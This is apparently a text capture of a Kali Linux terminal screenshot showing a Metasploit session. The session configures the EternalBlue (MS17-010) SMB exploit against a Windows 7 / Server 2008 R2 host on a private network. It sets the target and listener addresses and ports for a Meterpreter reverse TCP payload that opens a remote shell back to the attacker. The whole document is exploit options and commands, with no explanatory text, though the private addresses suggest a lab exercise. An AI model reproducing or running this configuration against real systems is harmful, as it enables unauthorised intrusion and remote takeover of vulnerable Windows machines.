 Applications Places Terminal Fri 12:21 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.18.146
rhosts => 192.168.18.146
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rport 445
rport => 445
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.18.145
lhost => 192.168.18.145
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 1478
lport => 1478
msf5 exploit(windows/smb/ms17_010_eternalblue) >